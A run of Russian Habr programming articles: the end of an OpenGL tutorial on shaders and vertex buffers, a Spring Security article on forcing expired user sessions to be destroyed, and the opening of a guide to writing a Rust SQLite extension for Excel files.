glGenObject(&objectId);
glBindObject(GL_TAGRGET, objectId);
glSetObjectOption(GL_TARGET, GL_CORRECT_OPTION, correct_option); //Ok
glSetObjectOption(GL_TARGET, GL_WRONG_OPTION, wrong_option); //вызов будет отброшен, т.к. устанавливается неправильный параметр
```
С таким кодом вы будете сталкиваться очень часто, поэтому когда вы привыкнете, что это похоже на настройку конечного автомата, вам станет намного проще. Данный код лишь показывает пример того, как работает OpenGL. В последствии будут представлены реальные примеры.
Но есть и плюсы. Основная фишка этих объектов состоит в том, что мы можем объявлять множество объектов в нашем приложении, задавать их опции и когда бы мы не запускали операции с использованием состояния OpenGL мы можем просто привязать объект с нашими предпочитаемыми настройками. К примеру этом могут быть объекты с данными 3D модели или нечто, что мы хотим на этой модели отрисовать. Владение несколькими объектами позволяет просто переключаться между ними в процессе отрисовки. С таким подходом мы можем сконфигурировать множество объектов нужных для отрисовки и использовать их состояния без потери драгоценного времени между кадрами.
Чтобы начать работать с OpenGL нужно познакомиться с несколькими базовыми объектами без которых мы ничего не сможем вывести на экран. На примере этих объектов мы поймём как связывать данные и исполняемые инструкции в OpenGL.
Базовые объекты: Шейдеры и шейдерные программы.=
------------------------------------------------
Shader — это небольшая программа которая выполняется на графическом ускорителе(GPU) на определённом этапе графического конвейера. Если рассматривать шейдеры абстрактно, то можно сказать, что это этапы графического конвейера, которые:
1. Знают откуда брать данные на обработку.
2. Знают как обрабатывать входные данные.
3. Знают куда записать данные для дальнейшей их обработки.
Но как же выглядит графический конвейер? Очень просто, вот так:

Пока в этой схеме нас интересует только главная вертикаль, которая начинается с Vertex Specification и заканчивается на Frame Buffer. Как уже говорилось ранее, каждый шейдер имеет свои входные и выходные параметры, которые отличаются по типу и количеству параметров.
Кратко опишем каждый этап конвейера, чтобы понимать, что он делает:
1. Вершинный шейдер — нужен для обработки данных 3D координат и всех других входных параметров. Чаще всего в вершинном шейдере производятся вычисление положения вершины относительно экрана, расчёт нормалей (если это необходимо) и формирование входных данных в другие шейдеры.
2. Шейдер тесселяции и шейдер контроля тесселяции — эти два шейдера отвечают за детализацию примитивов, поступающих из вершинного шейдера и подготавливают данные для обработки в геометрическом шейдере. Сложно описать в двух предложениях на что способны эти два шейдера, но чтобы у читателей было небольшое представление приведу пару изображений с низким и высоким уровнем теселяции:
| | |
| --- | --- |
| | |
Cоветую прочитать эту [статью](http://steps3d.narod.ru/tutorials/tesselation-tutorial.html) , если вы хотите больше узнать о тесселяции. В данной серии статей мы затронем тесселяцию, но это будет не скоро.
3. Геометрический шейдер — отвечает за формирование геометрических примитивов из выходных данных шейдера тесселяции. С помощью геометрического шейдера можно формировать новые примитивы из базовых примитивов OpenGL (GL\_LINES, GL\_POINT, GL\_TRIANGLES, e.t.c), например с помощью геометрического шейдера можно создать эфект частиц, описав частицу только цветом, центром скопления, радиусом и плотностью.
4. Шейдер растеризации — один из не программируемых шейдеров. Если говорить понятным языком переводит все выходные графические примитивы в фрагменты (пиксели), т.е. определяет их положение на экране.
5. Фрагментный шейдер — последний этап графического конвейера. В фрагментном шейдере вычисляется цвет фрагмента(пикселя) который будет установлен в текущем буфере кадра. Чаще всего во фрагментном шейдере проводят вычисление затенения и освещения фрагмента, мапинг текстур и карт нормалей — все эти техники позволяют достичь невероятно красивых результатов.
Шейдеры OpenGL пишутся на специальном С-подобном языке GLSL из которого они компилируются и линкуются в шейдерную программу. Уже на данном этапе кажется, что написание шейдерной программы это крайне трудоёмкое занятие, т.к. нужно определить 5 ступеней графического конвейера и связать их воедино. К большому счастью это не так: в графическом конвейере по умолчанию определены шейдеры тесселяции и геометрии, что позволяет нам определить всего два шейдера — вершинный и фрагментный (иногда его назвают пиксельным шейдером). Лучше всего рассмотреть эти два шейдера на классическом примере:
**Вершинный шейдер**
```
#version 450
layout (location = 0) in vec3 vertexCords;
layout (location = 1) in vec3 color;
out vec3 Color;
void main(){
gl_Position = vec4(vertexCords,1.0f) ;
Color = color;
}
```
**Фрагментный шейдер**
```
#version 450
in vec3 Color;
out vec4 out_fragColor;
void main(){
out_fragColor = Color;
}
```
**Пример сборки шейдерной программы**
```
unsigned int vShader = glCreateShader(GL_SHADER_VERTEX); // создание вершинного шейдера
glShaderSource(vShader,&vShaderSource); //загрузка кода
glCompileShader(vShader); // компиляция
// то же самое проделываем для фрагментного шейдера
unsigned int shaderProgram = glCreateProgram();
glAttachShader(shaderProgram, vShader); // привязываем вершинный шейдер
glAttachShader(shaderProgram, fShader); // привязываем фрагментный шейдер
glLinkProgram(shaderProgram); // линкуем
```
Эти два простых шейдера ничего не вычисляют лишь передают данные дальше по конвейеру. Обратим внимение как связаны вершинный и фрагментный шейдеры: в вершинном шейдере объявлена out переменная Color в которую будет записан цвет после выполнения главной функции, в то время как в фрагментном шейдере объявлена точно такая же переменная с квалификатором in, т.е. как и описывалось раньше фрагментный шейдер получает данные из вершинного посредством нехитрого прокидывания данных дальше через конвейер (но на самом деле не всё так просто).
> Замечание: Если в фрагментном шейдере не объявить и не проинициализировать out переменную типа vec4, то на экран ничего выводиться не будет.
Внимательные читатели уже заметили объявление входных переменных типа vec3 со странными квалификаторами layout в начале вершинного шейдера, логично предполагать что это входные данные, но откуда нам их взять?
Базовые объекты: Буферы и Вершинные массивы
-------------------------------------------
Я думаю не стоит объяснять что такое буферные объекты, лучше рассмотрим как создать и заполнить буффер в OpenGL.
```
float vertices[] = {
//координаты //цвет
-0.8f, -0.8f, 0.0f, 1.0f, 0.0f, 0.0f,
0.8f, -0.8f, 0.0f, 0.0f, 1.0f, 0.0f,
0.0f, 0.8f, 0.0f, 0.0f, 0.0f, 1.0f };
unsigned int VBO; //vertex buffer object
glGenBuffers(1,&VBO);
glBindBuffer(GL_SOME_BUFFER_TARGET,VBO);
glBufferData(GL_SOME_BUFFER_TARGET, sizeof(vertices), vertices, GL_STATIC_DRAW);
```
Ничего сложно в этом нет, привязываем сгенереный буффер к нужному таргету (позже узнаем к какому) и загружаем данные указывая их размер и тип использования.
> GL\_STATIC\_DRAW — данные в буфере изменяться не будут.
>
> GL\_DYNAMIC\_DRAW — данныe в буфере будут изменяться, но не часто.
>
> GL\_STREAM\_DRAW — данные в буфере будут изменяться при каждом вызове отрисовки.
>
>
Отлчно, теперь в памяти GPU расположенные наши данные, скомпилирована и слинкована шейдерная программа, но остаётся один нюанс: как программа узнает откуда брать входные данные для вершинного шейдера? Данные мы загрузили, но никак не указали откуда шейдерной программе их брать. Эту задачу решает отдельный тип объектов OpenGL — вершинные массивы.
> Картинка позаимствована с этого [туториала](https://habr.com/ru/post/311808/).
Как и с буферами вершинные массивы лучше рассмотреть на примере их конфигурации
```
unsigned int VBO, VAO;
glGenBuffers(1, &VBO);
glGenBuffers(1, &EBO);
glGenVertexArrays(1, &VAO);
glBindVertexArray(VAO);
//загрузка данных в память
glBindBuffer(GL_ARRAY_BUFFER, VBO);
glBufferData(GL_ARRAY_BUFFER, sizeof(vertices), vertices, GL_STATIC_DRAW);
// конфигурируем первый вершинный атрибут (позиции)
glEnableVertexAttribArray(0);
glVertexAttribPointer(0, 3, GL_FLOAT, GL_FALSE, 6 * sizeof(float), nullptr);
// конфигурируем второй вершинный атрибут (цвета)
glEnableVertexAttribArray(1);
glVertexAttribPointer(1, 3, GL_FLOAT, GL_FALSE, 6 * sizeof(float), reinterpret_cast
(sizeof(float) \* 3));
glBindBuffer(GL\_ARRAY\_BUFFER, 0);
glBindVertexArray(0);
```
Создание вершинных массивов ничем не отличается от создания других OpenGL объектов, самое интересное начинается после строчки:
```
glBindVertexArray(VAO);
```
Вершинный массив (VAO) запоминает все привязки и конфигурации проводимые с ним, в том числе и привязывание буферных объектов для выгрузки данных. В данном примере такой объект всего один, но на практике их может быть несколько. После чего производится конфигурация вершинного атрибута с определённым номером:
```
glBindBuffer(GL_ARRAY_BUFFER, VBO);
glEnableVertexAttribArray(0);
glVertexAttribPointer(0, 3, GL_FLOAT, GL_FALSE, 6 * sizeof(float), nullptr);
```
Откуда мы взяли этот номер? Помните квалификаторы layout у входных переменных вершинного шейдера? Именно они и определяют к какому вершинному атрибуту будет привязана входная переменная. Теперь кратко пробежимся по аргументам функции, чтобы не возникло лишних вопросов:
1. Номер атрибута, который мы хотим сконфигурировать.
2. Количество элементов, которые мы хотим взять. (Т.к. входная переменная вершинного шейдера с layout = 0 имеет тип vec3, то мы берём 3 элемента типа float)
3. Тип элементов.
4. Нужно ли нормализовывать элеметы, если речь идёт о векторе.
5. Смещение для следующей вершины (Т.к. у нас последовательно расположены координаты и цвета и каждый имеет тип vec3, то смещаемся на 6 \* sizeof(float) = 24 байта).
6. Последний аргумент показывает какое смещение брать для первой вершины. (для координат этот аргумент равен 0 байт, для цветов 12 байт)
Всё теперь мы готовы отрендерить наше первое изображение
> Не забудьте привязать VAO и шейдерную программу перед вызовом отрисовки.
>
>
> ```
> { // your render loop
> glUseProgram(shaderProgram);
> glBindVertexArray(VAO);
> glDrawElements(GL_TRIANGLES,0,3); // указываем примитивы для отрисовки и количество вершин
> }
>
> ```
>
>
>
Если вы всё сделали правильно, то вы должны получить вот такой результат:

Результат впечатляет, но откуда в треугольнике градиентная заливка, ведь мы указали всего 3 цвета: красный, синий и зелёный для каждой отдельной вершины? Это магия шейдера растеризации: дело в том, что во фрагментный шейдер попадает не совсем то значение Color которое мы установили в вершинном. Вершин мы передаём всего 3, но фрагментов генерируется намного больше (фрагментов ровно столько же сколько закрашенных пикселей). Поэтому для каждого фрагмента берётся среднее из трёх значений Color в зависимости от того насколько близко он находится к каждой из вершин. Это очень хорошо прослеживается у углов треугольника, где фрагменты принимают то значение цвета, которое мы указали в вершинных данных.
> Забегая чуть вперёд скажу, что текстурные координаты передаются точно так же, что позволяет с лёгкостью накладывать текстуры на наши примитивы.
Думаю на этом стоит закончить данную статью, самое сложное уже позади, но самое интересное только начинается. Если у вас есть вопросы или вы увидели ошибку в статье, напишите об этом в комментариях, я буду очень признателен.
В следующей статье мы рассмотрим трансформации, узнаем о unifrom переменных и научимся накладывать текстуры на примитивы. | https://habr.com/ru/post/467599/ | null | ru | null |
# Совершенствуем контроль сессий в Spring Security
Добрый день, уважаемое Сообщество.
Разрабатывая многопользовательское web-приложение, столкнулся с проблемой многократного входа в систему (новый login при незавершенной старой сессии), решение которой потребовало необычного обходного маневра, чтобы сохранить логичную работу программы и ее понятный дизайн. В этой статье хочу поделиться c Вами опытом, осветив сперва традиционные подходы к управлению сессиями в Spring Security, и завершив обзор рацпредложением в виде 'костыля' собственной разработки.
Проблема контроля сессий актуальна для множества проектов. В моем случае это была игра (бэкенд на Java+Spring), где зарегистрировавшиеся пользователи могут выбирать с кем сразиться из списка присутствующих на сайте свободных игроков. После входа (login) игрока информация о нем добавляется в структуру данных в памяти. Часть этих данных асинхронно отображается в игровом интерфейсе, как список игроков, присутствующих на арене. Когда игрок выходит, то информация о нем должна быть сохранена в БД, удалена из структуры данных, и игрок более не будет отображаться в списке соперников online. Здесь возникали некоторые трудности из-за асинхронности, но не будем затрагивать их, ведь они лежат в стороне от темы статьи.
Остановимся подробнее на стратегии управления самыми различными ситуациями, связанными с login и logout. Прежде всего нужно было учесть то, что выход игрока с арены может произойти в результате таких его действий:
* он может добросовестно разлогиниться (нажав кнопку logout);
* может просто закрыть браузер, крышку ноутбука, нажать ресет и т.п., в общем уйти по-английски.
### Уходим по-аглийски
Для таких 'английских' сценариев используется следующий подход.
1. Добавляется SessionEventListener при регистрации DispatcherServlet в ходе стандартной инициализации и настройки Spring MVC приложения:
```
public class MyApplicationInitializer extends AbstractAnnotationConfigDispatcherServletInitializer {
// ... Прочие настройки
// Настройка слушателя сессии
@Override
protected void registerDispatcherServlet(ServletContext servletContext) {
super.registerDispatcherServlet(servletContext);
servletContext.addListener(new SessionEventListener());
}
}
```
2. Реализуется слушатель событий сессии:
```
public class SessionEventListener extends HttpSessionEventPublisher {
// ... Прочие методы
@Override
public void sessionCreated(HttpSessionEvent event) {
super.sessionCreated(event);
// ... Прочая логика
//Установка таймаута сессии
event.getSession().setMaxInactiveInterval(60*10);
}
@Override
public void sessionDestroyed(HttpSessionEvent event) {
String name=null;
//----Находим login пользователя с помощью SessionRegistry
SessionRegistry sessionRegistry = getAnyBean(event, "sessionRegistry");
SessionInformation sessionInfo = (sessionRegistry != null ? sessionRegistry
.getSessionInformation(event.getSession().getId()) : null);
UserDetails ud = null;
if (sessionInfo != null) ud = (UserDetails) sessionInfo.getPrincipal();
if (ud != null) {
name=ud.getUsername();
//Удаляем запись об игроке и извещаем соперников, что мы ушли
getAnyBean(event, "allGames").removeByName(name);
}
super.sessionDestroyed(event);
}
//По другому в слушатель сессии бины не заинжектишь
public AllGames getAnyBean(HttpSessionEvent event, String name){
HttpSession session = event.getSession();
ApplicationContext ctx =
WebApplicationContextUtils.
getWebApplicationContext(session.getServletContext());
return (AllGames) ctx.getBean(name);
}
}
```
3. Добавляется SessionRegistry в конфигурацию Spring Security:
```
@Configuration
@EnableWebSecurity
public class SecurityConfiguration extends WebSecurityConfigurerAdapter {
//...Прочие методы
@Override
protected void configure(HttpSecurity http) throws Exception {
http
.formLogin()
.loginPage("/login")
.failureHandler(new SecurityErrorHandler())
//...Прочие настройки опускаем
.and()
.sessionManagement()
.invalidSessionUrl("/home")
.maximumSessions(1)
.maxSessionsPreventsLogin(true)
.sessionRegistry(sessionRegistry());
}
// Стандартная Spring имплементация SessionRegistry
@Bean(name = "sessionRegistry")
public SessionRegistry sessionRegistry() {
return new SessionRegistryImpl();
}
}
```
Теперь, благодаря тому, что мы устанавливаем таймаут 'event.getSession().setMaxInactiveInterval(60\*10)' для каждой новой сессии (в SessionEventListener ), у нас любой сценарий выхода по-английски будет приводить к тому, что через короткое время (у нас в примере — 10 минут) сессия становится expired. Сразу же будет выброшено событие sessionDestroyed, оно будет обработано слушателем, который вызовет соотвествующий сервис для удаления игрока с арены, сохранения его persistent данных, очистки кэшей и т.п. То, что мы и хотели. Разместив всю эту логику в единственном методе, вызываемом из обработка sessionDestroyed, мы значительно упрощаем дизайн.

### Логинищимуся — свободу выбора
До сих пор Spring Security демонстрировал необходимую гибкость. Но вот тут возникло желание точно также учесть различные варианты поведения пользователя при авторизации. Так, игрок может:
* сделать чистый login, когда у него нет открытых сессий;
* может забыть/не захотеть завершить старую сессию нажатием кнопки logout (например, просто закрыв окно браузера, крышку ноутбука) и, пока таймаут в 10 минут не прошел, сессия остается открытой. А игрок нетерпеливо хочет войти с другого более удобного браузера, как вариант с мобильного телефона, планшета, другого компьютера.
Причем последний вариант поведения игрока может быть или намеренным (сменить устройство) или простой ошибкой (отвлекли).
Что предлагает в данном случае стандартный подход Spring Security. Установить при конфигурации следующие свойства:
```
@Override
protected void configure(HttpSecurity http) throws Exception {
http
//...Типичные настройки опускаем
.and()
.maximumSessions(1)
.maxSessionsPreventsLogin(false); //Убивает прошлую сессию без предупреждения
```
При такой конфигурации у игрока не может быть открыто более одной сессии одновременно '.maximumSessions(1)' и при попытке открыть вторую сессию первая будет немедленно убита '.maxSessionsPreventsLogin(false)' и, если окно браузера со старой сессией было открыто, то пользователь увидит в нем, как автоматически происходит переход со страницы[**\***], где крутилась игра, на заданную страницу благодаря конфигурации '.invalidSessionUrl("/home")'.
Это как раз не устаивало. Так как такое поведение Spring Security было подобно превентивной ядерной бомбардировке. Игрок возможно по ошибке логиниться повторно, и его прошлая игра без предупреждения прекращается. Необходимо было доработать этот сценарий, чтобы для игрока было показано предупреждающее окно с возможность выбора:
* остановиться, одуматься и не логиниться повторно, а вернуться к уже открытой игре;
* залогиниться повторно, убив прошлую сессию (причем это должно произойти корректно, с сохранение данных и т.п., даже если игрок просто закрыл окно браузера с прошлой, но по-прежнему активной сессией).
По этой причине предпочтение было отдано следующим настройкам:
```
@Override
protected void configure(HttpSecurity http) throws Exception {
http
//...Типичные настройки опускаем
.and()
.maximumSessions(1)
// .maxSessionsPreventsLogin(false) //Не подходит
.maxSessionsPreventsLogin(true);
```
Теперь в результате настройки '.maxSessionsPreventsLogin(true)' повторный логин игрока при незакрытой прошлой сессии приводит к определенней в Spring Security исключительной ситуации SessionAuthenticationException. Нам следует только обработать ее и перенаправить пользователя на html страницу с предупреждением, которая, кроме того, задает выбор: а) не продолжать и вернуться к прошлой открытой сессии (где возможно идет игра); б) все-таки залогиниться и тогда прошлая сессия должна быть убита.
Обработчик такой исключительной ситуации регистрируется при конфигурации Spring Security как '.failureHandler(new SecurityErrorHandler())', а сам класс обработчика реализуется следующим образом:
```
public class SecurityErrorHandler extends SimpleUrlAuthenticationFailureHandler {
@Override
public void onAuthenticationFailure(HttpServletRequest request, HttpServletResponse response, AuthenticationException exception)
throws IOException, ServletException {
if (exception.getClass()
.isAssignableFrom(SessionAuthenticationException.class)) {
//Переход на warning-page, передаем login через URL
//Упрощено для примера (так передавать login не следует)
request.getRequestDispatcher("/double_login_warning/"+
request.getParameterValues("username")[0])
.forward(request, response);
//...Оставшаяся часть обработчика
}
}
```

### Позволь, я отрублю сессии голову
Осталось выполнить соотвествующие действия, если пользователь выберет вариант — залогиниться повторно и убить прошлую сессию. В Spring Security есть такая возможность, она реализована в классе SessionInformation его методом expireNow(). Этот метод предлагается использовать, чтобы прекратить любую сессию любого пользователя. Чтобы найти SessionInformation для конкретного пользователя, используя его логин, был создан следующий сервис:
```
@Service("expireUsereService")
@Scope(value = "session", proxyMode = ScopedProxyMode.TARGET_CLASS)
public class SessionServise {
//Инжектим sessionRegistry
private SessionRegistry sessionRegistry;
@Autowired
public void setSessionRegistry(SessionRegistry sessionRegistry) {
this.sessionRegistry = sessionRegistry;
}
//Метод для удаления сессии любого пользователя
public void expireUserSessions(String username) {
for (Object principal : sessionRegistry.getAllPrincipals()) {
if (principal instanceof User) {
UserDetails userDetails = (UserDetails) principal;
if (userDetails.getUsername().equals(username)) {
for (SessionInformation information : sessionRegistry
.getAllSessions(userDetails, true)) {
//Заветное действие
information.expireNow();
}
}
}
}
}
}
```
Хотя такой подход неоднократно описан в сообществе Spring Security, он имеет существенный недостаток. При его реализации не происходит интуитивно ожидаемого действия. Сессия конечно же объявляется устаревшей (expired), но не закрывается. Другими словами, сессия не будет уничтожена (destroyed), после того, как мы вручную вызвали для нее рекомендованный expireNow(). А значит:
* на фронтенде в прошлом браузере (от сессии в котором мы намеренно отказалось и ожидаем, что она уже уничтожена со всеми последствиями) игрок видит продолжающуюся игру (если там javascript автономно прокручивает анимацию, то иллюзия вполне реалистична);
* событие sessionDestroyed не произошло, данные пользователя не сохранены и игровая арена не обновилась. Это существенно нарушает логику работы многопользовательской системы.
### Загнанные сессии пристреливают, не правда ли?
Почему так происходит. Вызов метода expireNow() у объекта SessionInformation просто напросто устанавливает значение его поля expired=true. Никаких других действий не выполняется и не должно выполняться. Только когда пользователь из своей устаревшей сессии отправит какой-либо новый HTTP запрос, то тогда эта expired сессия будет убита, а пользователь увидит, как в его браузере произошел редирект на страницу ввода login, обработает событие sessionDestroyed (ожидаемое поведение). Это связано с тем, что: а) уничтожением сессии занимается контейнер сервлетов и делает он это в данном случае после получения нового HTTP запроса; б) функционал Spring Security реализованный за счет цепочек фильтров (Java Servlet Filter) без получения запроса ничего не выполняет; в) добавленный нами к сервлету слушатель SessionEventListener обработает событие sessionDestroyed тоже вследствие нового HTTP запроса.
Рекомендованный многими, включая [Spring документацией](https://docs.spring.io/spring-security/site/docs/current/reference/html/session-mgmt.html), метод для контроля сессий 'expireNow()', таким образом, работает вопреки наивным ожиданиям. В нашим случае это нарушало синхронность приложения. Важно, что повторный логин после 'expireNow()' уже возможен, так как контроль сессий Spring Security разрешает это после того, как прошлая сессия была объявлена expired=true (исключения SessionAuthenticationException уже не выбрасываются). Spring документация говорит об этом достаточно поверхностно. При этом прошлая сессия фактически не уничтожена, событие sessionDestroyed не обработано, соответственно, информация об игроке, который ожидает, что он вышел (чтобы возможно заново залогиниться), не сохранена. Игра (как и чат или другое интерактивное приложение) посылают сообщения в старую сессию и т.п. Если игрок теперь залогинится заново произойдет хаос в связи с конкурентным созданием новой сессии и отработкой sessionDestroyed, разбираться с которым можно тяжеловесными threadsafe инструментами. Но можно все сделать проще.
Чтобы исправить эту ситуацию и сделать логику повторного логина и закрытия старой сессии более предсказуемой был использован следующий подход. В наш SessionService (бин назван как 'expireUsereService') мы добавляем следующий метод:
```
public void killExpiredSessionForSure(String id) {
//Упрошен для примера
//id - это SessionID, которую можно получить через
//вызов метода getSessionId() объекта SessionInformation
try {
HttpHeaders requestHeaders = new HttpHeaders();
requestHeaders.add("Cookie", "JSESSIONID=" + id);
HttpEntity requestEntity = new HttpEntity(null, requestHeaders);
RestTemplate rt = new RestTemplate();
rt.exchange("http://localhost:8080", HttpMethod.GET,
requestEntity, String.class);
} catch (Exception ex) {} //для простоты не допустим никаких исключений
}
```
Благодаря вызову этого метода мы симулируем http запрос от пользователя, сессия которого была нами же помечена как устаревшая. Лучше вызвать 'killExpiredSessionForSure(id)' сразу после 'expireNow()', тогда будет происходить желаемое поведение:
* в открытом окне браузера с устаревшей сессией пользователь (пассивно наблюдая и не нажимая ничего) сразу же видит 'красивый'[**\***] принудительный переход на login/home-page;
* срабатывает событие sessionDestroyed и вся наша логика по обновлению и сохранению арены игроков и их данных срабатывает. Никаких костылей более не нужно.
Вначале у меня и моих коллег были идеи хранить открытые сессии в дополнительной структуре данных, следить за открытыми сессиями из отдельного потока и т.п. Но по-моему, предложенный вариант с простым вызовом http запроса от имени устаревшей сессии (подставив нужный JSESSIONID) более изящен.
### Итоги подведем
В общем, благодаря этому приложение стало работать интуитивно понятнее, и задумки по его дизайну реализовались. Идея, которая заключалась в том, чтобы разместить весь код, обновляющий данные про online пользователей и сохраняющий данные пользователей, любым способом вышедших из системы, в обработчике события sessionDestroyed, оказалась здравой. Для ее корректной реализации потребовалось только создать дополнительный механизм разрушения expired сессий, который и описан в заключении данной статьи.
Кроме того, данный подход, то есть использование комбинации вызова методов — общеизвестного 'expireNow()' и предложенного 'killExpiredSessionForSure(String id), можно использовать и в таких случаях:
* если Вы администратор и хотите надежно прибить сессию какого-либо пользователя, залогиненного в системе. В результате пользователь мгновенно увидит 'выброс' из системы (переход[**\***] на home/login-page), и вся логика сохранения обновления его данных может быть реализована в обработчике sessionDestroyed;
* для реализации востребованного сценария, когда сессия убивается через минимальное время после закрытия пользователем окна браузера. В этом случае необходимо будет создать в клиентской части приложения специальный heartbeat, передающий сигналы на бэкенд, и еще немало чего, но это может быть темой следующих публикаций.
***Примечание**
\* — Переход происходит благодаря коду на фронтенде. В нашем случае текущие сообщения в ходе игры передаются с помощью WebSocket. WebSocket использует HTTP протокол (модифицированный) только для установления соединения, а затем обменивается сообщениями по своему WebSocket протоколу, работающему поверх TCP. Соответственно обмен этими сообщениями не фильтруется Servlet Filter вообще и цепочкой фильтров Spring Security в частности. Поэтому даже в просроченной (expired) сессии до нашего совершенствования шел обмен игровыми сообщениями. Передача таких сообщений не приводила к уничтожению expired сессии. Так возникала иллюзия продолжения игры там, где этого не должно было быть. Но если сессия окончательно уничтожена (с помощью вызова killExpiredSessionForSure(id)), то автоматически разрывается и WebSocket соединение. Фронтендовый код замечает это (при разрыве WebSocket соединения выполняется заданный callback) и переходит на home/login-page страницу. Это способ позволяет прервать WebSocket соединение бэкендом, так как реализация Stomp в Spring из коробки не имеет API для разрыва WebSocket сессии со стороны сервера.* | https://habr.com/ru/post/346296/ | null | ru | null |
# Пишем на Rust расширение для SQLite, чтобы научить его работать с файлами Excel
В этой статье я расскажу как на Rust написать расширение для SQLite. В частности мы поговорим о том, что такое виртуальные таблицы, и как мы можем их реализовать на Rust.
К концу статьи у нас должно получиться расширение, которое можно динамически загрузить в SQLite. И хотя данная статья не претендует на звание полного руководства по написанию плагинов для SQLite, автор надеется, что у читателя появится общее понимание принципов работы расширений.
В статье будет некоторое количество небезопасного (unsafe) кода. Для SQLite уже существуют обертки на Rust, которые сводят к минимуму количество необходимого небезопасного кода, но мы не сможем их использовать, т.к. они не предоставляют весь объем необходимых возможностей, которые нам понадобятся. К тому же мы будем использовать unsafe только в местах, где требуется "склейка" Rust и сишных API SQLite. В проекте используется rust-bindgen, который позволит не писать вручную FFI-код, и возьмет на себя генерацию Rust кода из заголовочных файлов SQLite.
Я не буду останавливаться на том, как происходит работа с Excel-файлами - это мы доверим замечательной библиотеке под названием [Calamine](https://github.com/tafia/calamine). Для желающих ознакомиться с этой библиотекой, в репозитории есть документация и некоторое количество примеров.
По очевидным причинам невозможно разобрать каждую строчку кода в этой статье, но весь код доступен на [GitHub](https://github.com/x2bool/xlite).
Постановка задачи
-----------------
Давайте представим, что у нас есть некоторые данные в Excel, и нам хочется обработать их используя SQL. Задача понятная и не уникальная: совершенно точно существуют методы импорта CSV-фалов в SQLite, а сам CSV может быть получен из XLS стандартными средствами экспотра из Excel.
Есть и другой метод работы с такими данными - виртуальные таблицы. Определение виртуальных таблиц на сайте sqlite.org гласит: "это объекты, которые выглядят подобно любым другим таблицам или представлениям, но на самом деле не читают и не пишут данные стандартными средствами SQLite в файл базы данных. Вместо этого, виртуальные таблицы испозуют механизм обратных вызовов, чтобы работать с данными". Другими словами, виртуальные таблицы позволяют абстрагировать некий источник данных таким образом, чтобы для конечного потребителя данные выглядели как обычная таблица.
> Если это выглядит как таблица, плавает как таблица и крякает как таблица, то это, вероятно, и есть таблица.
>
>
В SQLite уже существует расширение, которое позволяет работать с CSV-файлами как с виртуальными таблицами. Давайте посмотрим на типичный пример использования:
```
CREATE VIRTUAL TABLE csv_data USING csv(
FILENAME='/path/to/file.csv'
);
SELECT * FROM csv_data;
```
Довольно простой и понятный пример. Создаем виртуальную таблицу на основе файла, затем используем ее будто это обычная таблица.
Что, если мы реализуем что-то подобное для таблиц Excel? Как по мне, довольно интересная задача - давайте приступим.
Структура проекта
-----------------
SQLite может динамически загружать расширения из библиотек. Чтобы расширение могло быть загруженно, оно должно объявить точку входа в виде функции со специальным именем. Давайте создадим проект Rust, назовем его **xlite**, и укажем, что проект должен компилироваться в динамическую библиотеку.
```
[package]
name = "xlite"
version = "0.1.0"
edition = "2021"
[lib]
crate-type = ["cdylib"]
```
Если запустить сборку этого проекта, то результатом ее выполнения будет файл с одним из следующих имен: *libxlite.so, libxlite.dylib, xlite.dll*. Это важно, т.к. от имени файла будет зависеть то, какую функцию будет искать SQLite в качестве точки входа.
Разные языки имеют разные библиотеки для работы с SQLite, и они по-разному загружают расширения. Для простоты мы будем использовать интерфейс командной строки для SQLite - давайте попробуем загрузить расширение (нужна скомпилированная библиотека в текущей директории).
```
sqlite3
> .load 'libxlite'
```
Это команда заставит SQLite искать в файловой системе библиотеку с именем *libxlite.so* (или эквивалент для вашей ОС). Затем будет сделана попытка найти функцию с именем `sqlite3_xlite_init`, чтобы инициализировать расширение. Думаю, читатель уже приметил паттерн наименования точки входа: `sqlite3_{EXTENSION_NAME}_init`*.*
Если вы попытались выполнить эту команду, то, вероятно, знаете, что она завершится с ошибкой прямо сейчас. Это не удивительно - мы еще не определили входную точку в нашей библиотеке. Мы начнем работу над ней прямо сейчас, но, прежде, мы должны сгенерировать код Rust из заголовочного файла для того, чтобы пользоваться структурами данных и функциями из самой SQLite. Нам с этим поможет rust-bindgen, но мы не будем давать инструкцию к нему в этой статье - у проекта есть замечательная документация. С этого момента статья предполагает что из файла `sqlite3.h`был сгенерирован соответствующий файл на Rust. Далее мы будем часто использовать определения из этого файла.
Входная точка и модули
----------------------
Мы уже обсудили наименования входной точки, теперь давайте посмотрим на ее определение:
```
#[no_mangle]
pub unsafe extern "C" fn sqlite3_xlite_init(
db: *mut sqlite3,
pz_err_msg: *mut *mut c_char,
p_api: *mut sqlite3_api_routines,
) -> c_int
```
Эта функция принимает указатель на экземпляр базы данных, указатель на ошибку, которая должна быть установлена в случае неуспешного завершения инициализации расширения, и указатель на структуру под названием `sqlite3_api_routines` (далее иногда будем называть этот указатель просто рутинами). Последний параметр наиболее интересен для нас в контексте расширения: с его помощью можно создавать модули, функции и другие сущности, такие, как виртуальные файловые системы.
Нам нужно создать модуль для того, чтобы можно было создавать виртуальные таблицы, но перед тем, как мы займемся этим, необходимо написать код, который требуется по протоколу расширений SQLite. Пояснение: в C, перед тем, как расширение может выполнить полезную работу оно обязано вызвать макрос под названием `SQLITE_EXTENSION_INIT2`. Понятное дело, что вызвать этот макрос из Rust не получится, поэтому мы напишем код, который возпроизводит поведение макроса.
Первое, что нужно сделать - объявить глобальную переменную, которая будет иметь тип указателя на `sqlite3_api_routines`:
```
#[no_mangle]
